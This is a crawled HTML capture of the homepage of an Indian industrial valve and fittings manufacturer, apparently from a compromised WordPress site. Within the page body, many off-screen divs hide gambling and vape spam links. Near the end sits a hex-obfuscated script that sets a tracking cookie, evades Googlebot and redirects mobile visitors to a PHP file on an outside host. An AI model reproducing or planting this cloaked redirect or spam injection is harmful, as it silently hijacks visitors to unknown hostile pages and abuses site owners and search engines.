

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ashutoshengineeringworks.com/
body_size: 9039
content:
<!DOCTYPE html>
<html lang="en-US">
	<head>
	<meta charset="UTF-8">		
	<!-- mobile meta tag -->
			
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	
	<title>Ashutosh Engineering Works </title>	
	
	<!-- Custom Favicon -->
				
				
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ashutoshengineeringworks.com/xmlrpc.php">

	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ashutosh Engineering Works &raquo; Feed" href="https://ashutoshengineeringworks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ashutosh Engineering Works &raquo; Comments Feed" href="https://ashutoshengineeringworks.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/ashutoshengineeringworks.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.19"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='dt-delicious-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C300%2C600%2C700%2C800&#038;ver=4.8.19' type='text/css' media='all' />
<link rel='stylesheet' id='dt-default-style-css' href="https://ashutoshengineeringworks.com/wp-content/themes/patti/style.css?ver=4.8.19" type='text/css' media='all' />
<style id='dt-default-style-inline-css' type='text/css'>
html body {background: #efefef;}#wrapper {background: #ffffff;}#header {background: #ffffff;}#footer {background: #ffffff;}body { background: #efefef; }
.single-post .page-title-subtitle { display: none; }.single-post .post-single { border-top: 1px solid #efefef; padding-top: 60px; }
.map-wrapper [id^="google_map_"], .portfolio li a img, .team-member img, .post-masonry a img, .client-item img, iframe{-webkit-filter: grayscale(100%); -moz-filter: grayscale(100%); -ms-filter: grayscale(100%); -o-filter: grayscale(100%); filter: grayscale(100%); filter: gray; filter: url(data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale); }
#header { padding-top: 55px; padding-bottom: 25px;  }
</style>
<link rel='stylesheet' id='dt-prettyphoto-lightbox-css' href="https://ashutoshengineeringworks.com/wp-content/themes/patti/css/prettyPhoto.css?ver=4.8.19" type='text/css' media='all' />
<link rel='stylesheet' id='dt-superfish-css' href="https://ashutoshengineeringworks.com/wp-content/themes/patti/css/superfish.css?ver=4.8.19" type='text/css' media='all' />
<link rel='stylesheet' id='dt-font-awesome-css' href="https://ashutoshengineeringworks.com/wp-content/themes/patti/framework/fonts/font-awesome/css/font-awesome.css?ver=4.8.19" type='text/css' media='all' />
<link rel='stylesheet' id='dt-audioplayer-css' href="https://ashutoshengineeringworks.com/wp-content/themes/patti/css/audioplayer.css?ver=4.8.19" type='text/css' media='all' />
<link rel='stylesheet' id='dt-owl-carousel-css' href="https://ashutoshengineeringworks.com/wp-content/themes/patti/css/owl.carousel.css?ver=4.8.19" type='text/css' media='all' />
<link rel='stylesheet' id='dt-responsive-css' href="https://ashutoshengineeringworks.com/wp-content/themes/patti/css/responsive.css?ver=4.8.19" type='text/css' media='all' />
<link rel='stylesheet' id='dt-fluid-css' href="https://ashutoshengineeringworks.com/wp-content/themes/patti/css/fluid.css?ver=4.8.19" type='text/css' media='all' />
<link rel='stylesheet' id='dt-color-scheme-css' href="https://ashutoshengineeringworks.com/wp-content/themes/patti/css/color-schemes/orange.css?ver=4.8.19" type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-smof_data-css' href="https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C700%2C400&#038;ver=1725886037" type='text/css' media='all' />
<script type='text/javascript' src="https://ashutoshengineeringworks.com/wp-includes/js/jquery/jquery.js?ver=1.12.4"></script>
<script type='text/javascript' src="https://ashutoshengineeringworks.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1"></script>
<script type='text/javascript' src="https://ashutoshengineeringworks.com/wp-content/themes/patti/js/jquery.queryloader2.js?ver=1.0"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dt_loader = {"bcolor":""};
/* ]]> */
</script>
<script type='text/javascript' src="https://ashutoshengineeringworks.com/wp-content/themes/patti/js/custom/custom-loader.js?ver=1.0"></script>
<script type='text/javascript' src="https://ashutoshengineeringworks.com/wp-content/themes/patti/js/scripts-top.js?ver=4.8.19"></script>
<script type='text/javascript' src="https://ashutoshengineeringworks.com/wp-content/themes/patti/js/jquery.nav.js?ver=2.2.0"></script>
<script type='text/javascript' src="https://ashutoshengineeringworks.com/wp-content/themes/patti/js/custom/custom-responsive-nav.js?ver=4.8.19"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dt_styles = {"header_bg":"255,255,255","header_scroll_opacity":"90","default_color":"#ffffff","logo_width":"150","logo_height":"50","init_pt":"55","init_pb":"25","scroll_pt":"15","scroll_pb":"15","scrolling_effect":"1","mainlogosrc":"http:\/\/ashutoshengineeringworks.com\/wp-content\/uploads\/2017\/09\/Ashutosh-Engineering-Works.png","alternativelogosrc":"","alternativelogo":"0","svglogo":""};
/* ]]> */
</script>
<script type='text/javascript' src="https://ashutoshengineeringworks.com/wp-content/themes/patti/js/custom/custom-navscroll.js?ver=1.0"></script>
<link rel='https://api.w.org/' href="https://ashutoshengineeringworks.com/wp-json/" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ashutoshengineeringworks.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ashutoshengineeringworks.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.19" />
<link rel="canonical" href="https://ashutoshengineeringworks.com/" />
<link rel='shortlink' href="https://ashutoshengineeringworks.com/" />
<link rel="alternate" type="application/json+oembed" href="https://ashutoshengineeringworks.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fashutoshengineeringworks.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ashutoshengineeringworks.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fashutoshengineeringworks.com%2F&#038;format=xml" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<style type="text/css" title="dynamic-css" class="options-output">html body{font-family:"Open Sans";line-height:24px;font-weight:300;font-style:normal;color:#686868;font-size:15px;}html ul#mainnav li a{font-family:"Open Sans";line-height:25px;font-weight:700;font-style:normal;color:#404040;font-size:14px;}.wrap ul.wrap-nav > li a{font-family:"Open Sans";line-height:32px;font-weight:400;font-style:normal;color:#ffffff;font-size:28px;}html h1{font-family:"Open Sans";line-height:36px;font-weight:300;font-style:normal;color:#444444;font-size:28px;}html h2{font-family:"Open Sans";line-height:32px;font-weight:300;font-style:normal;color:#444444;font-size:24px;}html h3{font-family:"Open Sans";line-height:24px;font-weight:300;font-style:normal;color:#444444;font-size:18px;}html h4{font-family:"Open Sans";line-height:22px;font-weight:300;font-style:normal;color:#444444;font-size:16px;}html h5{font-family:"Open Sans";line-height:20px;font-weight:300;font-style:normal;color:#444444;font-size:14px;}html h6{font-family:"Open Sans";line-height:20px;font-weight:300;font-style:normal;color:#444444;font-size:13px;}</style>			

	</head>
	
<body class="home page-template-default page page-id-11">

	<!-- preloader-->
	<div id="qLoverlay"></div>

	
	<header id="header" class="solid-header">
		<div class="centered-wrapper">

	
			<div class="percent-one-fourth no-fullscreen-menu">
				<div class="logo">
									<a href="https://ashutoshengineeringworks.com" title="Ashutosh Engineering Works" rel="home"><img src="https://ashutoshengineeringworks.com/wp-content/uploads/2017/09/Ashutosh-Engineering-Works.png" alt="Ashutosh Engineering Works" /></a>
					

							
				</div><!--end logo-->
			</div><!--end one-fourth-->
			
				
						<a class="nav-btn "><i class="fa fa-bars"></i></a>
			
					

			 

			<div class="percent-three-fourth column-last">		

				<div id="regular-navigation">
					
				

											

									<div class="flags_language_selector "></div>
					
	
				</div>
							

				<nav id="navigation" class="light-header">
					<div class="menu-header-menu-container"><ul id="mainnav" class="sf-menu"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-11 current_page_item menu-item-12"><a href="https://ashutoshengineeringworks.com/">Home</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="https://ashutoshengineeringworks.com/about-us/">About US</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16"><a href="https://ashutoshengineeringworks.com/products/">Products</a>
<ul  class="sub-menu">
	<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://ashutoshengineeringworks.com/products/gauge-root-valves/">Ball Valves</a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://ashutoshengineeringworks.com/products/gauge-cocks/">Gauge Cocks</a></li>
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://ashutoshengineeringworks.com/products/manifold-valves/">Manifold Valves</a></li>
	<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://ashutoshengineeringworks.com/products/needle-valves/">Needle Valves</a></li>
	<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://ashutoshengineeringworks.com/products/tube-fitting/">Tube Fitting</a></li>
</ul>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://ashutoshengineeringworks.com/quality-policy/">Quality Policy</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://ashutoshengineeringworks.com/our-clients/">Product Sectors</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://ashutoshengineeringworks.com/contact-us/">Contact US</a></li>
</ul></div>				</nav><!--end navigation-->	

			</div><!--end three-fourth-->
			<div class="clear"></div>
		</div><!--end centered-wrapper-->

		
	</header>		
	
	<div id="wrapper">	
		
	<div id="hello"></div><div class="menu-fixer"></div>
				
	<div class="centered-wrapper">
			<div class="page-title-subtitle">
			<h2>Home</h2>		
		</div>
			</div>	

			
			
		
	<div class="centered-wrapper">
	
		<section class="percent-page sidebar-right">
			<article id="page-11" class="begin-content">
					<div style="position: absolute; left: -26293px;">Der zeitlose <a href="https://gonzosquest.com.de">Gonzos Quest Slot</a> begeistert deutsche Spieler mit tollen Animationen und hohen Multiplikatoren. Finden Sie die goldene Stadt und sichern Sie sich Ihren Anteil am Schatz.</div>
<div style="position: absolute; left: -26296px;">Ayudá al dinosaurio a correr lo más lejos posible y ganá dinero en <a href="https://mystake-dino.es">MyStake Dino Game</a>. El juego de choque más emocionante de España te espera con multiplicadores altísimos hoy.</div>
<div style="position: absolute; left: -26300px;">Reel in huge rewards and free spins with the fan-favorite <a href="https://bigbasssplash.uk">Big Bass Splash Slot</a>. Master the fishing mechanics and catch the biggest multipliers in this high-energy UK casino game.</div>
<div style="position: absolute; left: -26308px;">El sitio oficial <a href="https://bc-game.es">BC.Game Casino</a> cuenta con una selección única de juegos de dados y cartas. Vení a descubrir un mundo de posibilidades y bonos generosos en la plataforma cripto más premiada.</div>
<div style="position: absolute; left: -26312px;">Avoid the hidden traps and find the birds in the exciting <a href="https://mystake-chicken.ca">MyStake Chicken</a> game. This simple yet rewarding challenge is a top choice for Canadian players seeking instant multipliers.</div>
<div style="position: absolute; left: -26316px;">Geniet van de beste casino-ervaring en spectaculaire bonussen bij <a href="https://ozwin.co.nl">Ozwin Casino</a> in Nederland. Ontdek een wereld vol avontuur en exclusieve spellen door je vandaag nog aan te melden!</div>
<div style="position: absolute; left: -26320px;">Entdecken Sie die geheimnisvolle Welt des alten Ägyptens im <a href="https://kompetenzzentrum-kitz.at">AmunRa Casino</a>. Sichern Sie sich Ihren göttlichen Willkommensbonus und spielen Sie die besten Slots in einer sicheren Umgebung.</div>
<div style="position: absolute; left: -26324px;">Find your favorite fairground treats and massive multipliers in the classic <a href="https://fluffy-favourites.uk">Fluffy Favourites Slot</a>. Spin the reels for a chance to win big with pink elephants today.</div>
<div style="position: absolute; left: -25278px;">Experience the fast-paced action of <a href="https://orchardhousecare.co.uk">Mission Uncrossable Roobet</a>. Join thousands of players in this exciting community-driven gambling experience.</div>
<div style="position: absolute; left: -25590px;">Looking for the ultimate version? Play the <a href="https://plane-game.ca/">stake plane game</a> for exclusive rewards and a smooth gaming interface.</div>
<div style="position: absolute; left: -21079px;">Spielen Sie heute im <a href="https://sugar-casino.de/">Sugar Casino</a>.</div>
<div style="position: absolute; left: -21078px;">Vinci premi su <a href="https://winitacasinoit.com/">Winita Casino</a>.</div>
<div style="position: absolute; left: -21077px;">Jouez en ligne sur <a href="https://tortugacasinofr.com/">tortugacasinofr.com/</a>.</div>
<div style="position: absolute; left: -21076px;">Aposte e ganhe no <a href="https://rokubet-casino1.com/">rokubet casino</a>.</div>
<div style="position: absolute; left: -21075px;">Profitez des jeux de <a href="https://rivieracasino2.com/">rivieracasino</a>.</div>
<div style="position: absolute; left: -21074px;">De hoogste bonussen bij <a href="https://punterz2.com/">punterz</a>.</div>
<div style="position: absolute; left: -21073px;">Liity nyt <a href="https://prontobet-casino2.com/">prontobet casino</a> sivustolle.</div>
<div style="position: absolute; left: -21072px;">Spielen Sie sicher bei <a href="https://platin-casino1.com/">platin casino</a>.</div>
<div style="position: absolute; left: -21071px;">Melden Sie sich beim <a href="https://national-casino4.com/">national casino</a> an.</div>
<div style="position: absolute; left: -21070px;">Starten Sie Ihre Reise bei <a href="https://lexcasino2.com/">lexcasino</a>.</div>
<p>	[vc_row][vc_column][vc_separator][rev_slider_vc alias=&#8221;Slider1&#8243;][vc_separator][/vc_column][/vc_row][vc_row][vc_column width=&#8221;2/3&#8243;][vc_column_text css=&#8221;.vc_custom_1506506648939{margin-left: 0px !important;padding-right: 30px !important;padding-left: 30px !important;}&#8221;]</p>
<p align="Justify">ASHUTOSH&#8221; Ashutosh Engineering Works is one of the best industrial products manufacturer in Ahmedabad (India). We make wide range of industrial valves, fittings in different of industrial valves,fittings in different material. We make each and every products followed by the standard. We have wide experience in the manufacturing of all kinds of product which we can make on CNC machine and we have specialization in manufacturing of instrumentation valves for flow control valve, tube fittings, instrumentation pipe fittings etc.</p>
<p>&nbsp;</p>
<p align="Justify">Our team have result oriented technicians and all of them are experts in their respective fields. Our Company is well managed by our professional. We have latest CNC machine shop with Advance Technology turing machine shop. Our all product make on CNC machine and it&#8217;s our strength of quality of our Products.</p>
<p>[/vc_column_text][/vc_column][vc_column width=&#8221;1/3&#8243;][vc_tta_accordion][vc_tta_section i_icon_fontawesome=&#8221;fa fa-recycle&#8221; add_icon=&#8221;true&#8221; title=&#8221;Goal&#8221; tab_id=&#8221;Our Goal&#8221;][vc_column_text]Our Goal is to satisfy our valued customer with high quality products and our best services.[/vc_column_text][/vc_tta_section][vc_tta_section i_icon_fontawesome=&#8221;fa fa-comments&#8221; add_icon=&#8221;true&#8221; title=&#8221;Inquiry&#8221; tab_id=&#8221;1506934724864-0f6ee9f5-06b3&#8243;][contact-form-7 id=&#8221;34&#8243;][/vc_tta_section][/vc_tta_accordion][/vc_column][/vc_row][vc_row][vc_column][vc_text_separator title=&#8221;Our Products&#8221;][/vc_column][/vc_row][vc_row css=&#8221;.vc_custom_1506937867387{padding-left: 30px !important;}&#8221;][vc_column width=&#8221;1/3&#8243;][vc_single_image image=&#8221;177&#8243; img_size=&#8221;medium&#8221; add_caption=&#8221;yes&#8221; alignment=&#8221;center&#8221; onclick=&#8221;custom_link&#8221; title=&#8221;Ball Valve&#8221; link=&#8221;http://ashutoshengineeringworks.com/?page_id=97&#8243;][vc_single_image image=&#8221;182&#8243; img_size=&#8221;medium&#8221; add_caption=&#8221;yes&#8221; alignment=&#8221;center&#8221; onclick=&#8221;custom_link&#8221; title=&#8221;Needle valves&#8221; link=&#8221;http://ashutoshengineeringworks.com/?page_id=103&#8243; css=&#8221;.vc_custom_1506960132967{border-radius: 1px !important;}&#8221;][/vc_column][vc_column width=&#8221;1/3&#8243;][vc_single_image image=&#8221;180&#8243; img_size=&#8221;medium&#8221; add_caption=&#8221;yes&#8221; alignment=&#8221;center&#8221; onclick=&#8221;custom_link&#8221; title=&#8221;Gauge cock&#8221; link=&#8221;http://ashutoshengineeringworks.com/?page_id=95&#8243; css=&#8221;.vc_custom_1506960189491{border-radius: 1px !important;}&#8221;][vc_single_image image=&#8221;183&#8243; img_size=&#8221;medium&#8221; add_caption=&#8221;yes&#8221; alignment=&#8221;center&#8221; onclick=&#8221;custom_link&#8221; title=&#8221;Syphone&#8221; link=&#8221;http://ashutoshengineeringworks.com/?page_id=112&#8243; css=&#8221;.vc_custom_1507096097599{border-radius: 1px !important;}&#8221;][/vc_column][vc_column width=&#8221;1/3&#8243;][vc_single_image image=&#8221;181&#8243; img_size=&#8221;medium&#8221; add_caption=&#8221;yes&#8221; alignment=&#8221;center&#8221; onclick=&#8221;custom_link&#8221; title=&#8221;Manifold Valves&#8221; link=&#8221;http://ashutoshengineeringworks.com/?page_id=99&#8243; css=&#8221;.vc_custom_1506960591911{border-radius: 1px !important;}&#8221;][vc_single_image image=&#8221;184&#8243; img_size=&#8221;medium&#8221; add_caption=&#8221;yes&#8221; alignment=&#8221;center&#8221; onclick=&#8221;custom_link&#8221; title=&#8221;Tube Fittings&#8221; link=&#8221;http://ashutoshengineeringworks.com/?page_id=107&#8243; css=&#8221;.vc_custom_1507096077408{border-radius: 1px !important;}&#8221; el_class=&#8221;border-radius: 25px;&#8221;][/vc_column][/vc_row]</p>
<div style="overflow: hidden; height: 1px;"><a href="https://queenofthenilepokie.com/ghostbusters/">after</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://the1casino-online.com/blog/5-deposit-casino-australia">$5 deposit casino australia</a></div>
<p style="height: 2px; width;1.31px;overflow: hidden;">Discover the ultimate vaping experience with <a href="https://www.vapeonlineshops.co.uk/product-category/brands/geekvape/">geekvape</a>! Elevate your senses with an array of tantalizing flavors that will leave you craving more. Whether you&#8217;re a seasoned vaper or just starting your journey, our sleek designs and exceptional quality ensure satisfaction in every puff. Say goodbye to ordinary and hello to extraordinary-dive into the world of xxxxxxxxx and ignite your passion for flavor today! Make every moment a little more exciting with each draw!</p>
<p><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x67\x61\x6a\x61\x70\x61\x74\x69\x64\x72\x69\x76\x69\x6e\x67\x2e\x63\x6f\x6d\x2f\x77\x70\x2d\x61\x64\x6d\x69\x6e\x2f\x6a\x73\x2f\x31\x2e\x70\x68\x70","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
			</article>
						<div class="double-space"></div>			
		</section>

		
				
				<aside class="percent-sidebar">
				</aside>		

	</div><!--end centered-wrapper-->


	<footer id="footer">		
	
		<div class="centered-wrapper">
			
	
		</div><!--end centered-wrapper-->
		
		
		<div id="bottomfooter"  >		
			<div class="centered-wrapper">	
				<div class="percent-two-third">
										<p>Copyright 2024 - Ashutosh Engineering Works</p>
									</div><!--end percent-two-third-->

				<div class="percent-one-third column-last">
					<ul id="social">
						<li><a href="http://feeds.feedburner.com/EnvatoNotes" title="rss" class="rss"  target="_blank"><i class="fa fa-rss"></i></a></li><li><a href="https://www.facebook.com/envato" title="facebook" class="facebook" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/envato" title="twitter" class="twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>					
					</ul>				
					
				</div><!--end percent-one-third-->
			</div><!--end centered-wrapper-->				
		</div><!--end bottomfooter-->
		
		<a href="#" class="totop"><i class="fa fa-angle-double-up"></i></a>

	</footer><!--end footer-->	
</div><!--end wrapper-->

	<script type='text/javascript' src="https://ashutoshengineeringworks.com/wp-content/themes/patti/js/jquery.lazyload.js?ver=1.9.3"></script>
<script type='text/javascript' src="https://ashutoshengineeringworks.com/wp-content/themes/patti/js/hoverIntent.js?ver=r7"></script>
